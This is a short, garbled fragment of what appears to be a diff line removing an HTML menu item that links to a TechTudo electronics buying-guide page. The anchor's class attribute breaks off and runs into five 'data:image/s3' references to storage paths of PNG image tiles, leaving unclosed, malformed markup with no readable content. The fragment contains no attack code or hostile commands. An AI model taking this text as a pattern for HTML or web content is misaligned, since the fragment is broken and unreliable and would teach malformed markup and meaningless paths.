-            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletronicos/qual-comprar/" class="menu-exposto_




